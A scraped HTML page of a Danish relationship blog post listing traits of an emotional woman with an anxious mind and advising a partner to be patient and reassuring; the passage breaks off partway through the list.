var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-6120 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-6120" class="article-post article post-6120 post type-post status-publish format-standard has-post-thumbnail hentry category-elsker mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Før Du Forelsker Dig I En Emotionel Pige Med Et Ængsteligt Sind, Skal Du Vide Dette</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/elsker/" rel="category tag">Elsker</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.758241758242%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg 1600w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-1536x1025.jpg 1536w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-6121 article-featured-img aligncenter" alt="F&oslash;r Du Forelsker Dig I En Emotionel Pige Med Et &AElig;ngsteligt Sind, Skal Du Vide Dette" height="486" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20486'%3E%3Crect%20width='728'%20height='486'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-6121 article-featured-img aligncenter eager-load" alt="F&oslash;r Du Forelsker Dig I En Emotionel Pige Med Et &AElig;ngsteligt Sind, Skal Du Vide Dette" height="486" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette.jpg 1600w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/For-Du-Forelsker-Dig-I-En-Emotionel-Pige-Med-Et-AEngsteligt-Sind-Skal-Du-Vide-Dette-1536x1025.jpg 1536w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fdu-forelsker-dig-emotionel-pige-med-aengsteligt-sind%2F&#038;t=F%C3%B8r%20Du%20Forelsker%20Dig%20I%20En%20Emotionel%20Pige%20Med%20Et%20%C3%86ngsteligt%20Sind%2C%20Skal%20Du%20Vide%20Dette" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.796875%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.796875%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.796875%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.796875%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.796875%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.796875%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.796875%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:149.92679355783%; }img#mv-trellis-img-9{display:block;}</style><p>Hvis du er heldig nok til at m&oslash;de en emptionel pige med et &aelig;ngsteligt sind, b&oslash;r du vide at hun ikke er som alle andre piger.</p>
<p>Hun er en kvinde med et stort og godt hjerte, men det er nogle gange sv&aelig;rt for hende at vise det.</p>
<p>Hun vil s&aring; frygtelig gerne vise andre at hun holder af dem og elsker vildt, men hendes angst g&oslash;r hende til fange af hendes tanker.</p>
<p>S&aring;, uanset hvad du g&oslash;r, m&aring; du ikke presse hende, og give hende til til at slappe af. M&aring;ske det tager lidt tid men jeg formoder du ved hun er det v&aelig;rd.</p>
<p><span style="font-size: 18pt;"><em><strong>For at have en god form for kommunikation med hende og et stabilt forhold, er der her nogle ting som du skal v&aelig;re opm&aelig;rksom p&aring;:</strong></em></span></p>
<h2>1. Hendes angst f&aring;r hende til at ligne en bitch</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-6122" src="http://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-1024x684.jpg" alt="glamour&oslash;s brunette dame i dyr pelsjakke ser floden" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden.jpg 1600w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-6122 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-1024x684.jpg" alt="glamour&oslash;s brunette dame i dyr pelsjakke ser floden" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden.jpg 1600w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/glamouros-brunette-dame-i-dyr-pelsjakke-ser-floden.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Denne pige vil elske at vise dig hvor meget hun holder af dig, men hendes &aelig;ngstelige sind har en anden plan.</p>
<p>Hun kan ikke engang sidde roligt n&aring;r hun taler med dig, og hendes &oslash;jne ser altid efter udgangen, fordi der er en chance for at hun f&aring;r et panikanfald, hvor hun bliver n&oslash;d til at l&oslash;be udenfor for at tr&aelig;kke frisk luft.</p>
<p>Hun vil at du kan lide hende, og uanset hvor meget du pr&oslash;ver, f&oslash;ler hun at der er en anden som du bedre kan lide. Det kan s&aring;re hende s&aring; meget, s&aring; uanset hvad du g&oslash;r, s&aring; lad hende ikke lide.</p>
<p>Fort&aelig;l hende at hun er noget s&aelig;rligt og unik p&aring; hendes helt egen m&aring;de, og at du er be&aelig;ret over at g&aring; p&aring; date med hende. Tro mig, det vil g&oslash;re en verden til forskel for hende!</p>
<h2>2. Hun er utrolig skr&oslash;belig</h2>
<p><noscript><img decoding="async" class="aligncenter size-large wp-image-6123" src="http://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa%CC%8A-et-trae-1024x684.jpg" alt="kvinde i varm jakke l&aelig;net p&aring; et tr&aelig;" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae.jpg 1600w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="aligncenter size-large wp-image-6123 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa%CC%8A-et-trae-1024x684.jpg" alt="kvinde i varm jakke l&aelig;net p&aring; et tr&aelig;" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae.jpg 1600w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-i-varm-jakke-laenet-pa&#778;-et-trae.jpg" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Selv hvis du ikke f&oslash;ler det s&aring;dan, betyder sm&aring; ting meget for hende. Problemet er at hun ikke kan udtrykke hendes f&oslash;lelser ret godt, s&aring; du vil f&aring; indtrykket af at hun ikke rigtig er interesseret.</p>
<p>Det er kun hendes angst der taler, s&aring; lyt ikke til det. Fors&oslash;g at finde en m&aring;de at bl&oslash;dg&oslash;re hendes hjerte og f&oslash;lelser, og fort&aelig;l hende at det er ok at sige det hun har lyst til.</p>
<p>Lad hende ikke t&aelig;nke for meget, og bekymre sig, og giv hende kredit for blot at pr&oslash;ve at forklare ting til dig.</p>
<p>Det er n&oslash;dvendigt at du forst&aring;r at hun er i kompleks tilstand hvor hendes tanker forts&aelig;tter med at flyve rundt, og hun har ikke tid til at behandle dem alle.</p>
<p>V&aelig;r hendes st&oslash;tte ved at give hende al den tid hun har brug for s&aring; hun endelig kan blive sig selv.</p>
<h2>3. Hun knytter sig altid nemt</h2>
<p><noscript><img decoding="async" class="aligncenter size-large wp-image-6124" src="http://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-1024x684.jpg" alt="s&oslash;d ung forretningskvinde" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde.jpg 1600w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="aligncenter size-large wp-image-6124 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-1024x684.jpg" alt="s&oslash;d ung forretningskvinde" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde.jpg 1600w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/sod-ung-forretningskvinde.jpg" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Hun er utrolig emotionel, s&aring; det tager hende ikke lang tid at lukke dig ind i dit hjerte. Hun er f&oslash;lsom og hun lider n&aring;r hun ser uretf&aelig;rdighederne og smerterne i denne verden.</p>
<p>Hvis du l&aelig;rer hende bedre at kende, vil hun lukke dig ind i hvert et hj&oslash;rne af hendes hjerte, s&aring; du b&oslash;r g&aring; det ekstra stykke vej for at vinde hendes tillid, og aldrig g&oslash;re noget der g&oslash;r hende ked af det.</p>
<p>Hun er en kvinde der skal elskes og hvis du knuser hendes hjerte, bare een gang, f&aring;r hun sv&aelig;rt ved at komme sig over det igen.</p>
<p>Tag hende ikke for givet, og v&aelig;r den mand der er ventetiden v&aelig;rd.</p>
<h2>4. Hun vil bekymre sig konstant</h2>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6125" src="http://hendesmade.dk/wp-content/uploads/2021/01/pige-ga%CC%8Ar-rundt-i-byens-gade-1024x684.jpg" alt="pige g&aring;r rundt i byens gade" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6125 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga%CC%8Ar-rundt-i-byens-gade-1024x684.jpg" alt="pige g&aring;r rundt i byens gade" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/pige-ga&#778;r-rundt-i-byens-gade.jpg" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Bekymring om ubetydelige ting er en del af hendes daglige rutine.</p>
<p>Hun vil v&aelig;re bekymret over det nye projekt p&aring; arbejdet, hun vil v&aelig;re bekymret om hun har nok penge til at betale regninger og endnu mere bekymret om du elsker hende.</p>
<p>Hvis hun blot bem&aelig;rker at du ikke er s&aring; knyttet som tidligere, vil hendes &aelig;ngstelige sind forestille sig et brutalt scenarie hvor du er hende utro. Og jeg m&aring; indr&oslash;mme at det er sv&aelig;rt at leve s&aring;dan.</p>
<h2>5. Hun er bange</h2>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6126" src="http://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-1024x684.jpg" alt="kvinde kl&aelig;dt i trendy jeansjakke" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-6126 lazyload" src="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-1024x684.jpg" alt="kvinde kl&aelig;dt i trendy jeansjakke" width="1024" height="684" srcset="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-1024x684.jpg 1024w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-768x513.jpg 768w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke-1536x1025.jpg 1536w, https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke.jpg 1600w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2021/01/kvinde-klaedt-i-trendy-jeansjakke.jpg" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Hun er den person der tror at hun ikke er god nok til dig, og at du kan erstatte dig med en anden kvinde.</p>
<p>Hun ved at hun er en smule &oslash;delagt, og det er derfor hun tror at der kommer et tidspunkt hvor du bliver tr&aelig;t af hendes usikkerheder.</p>
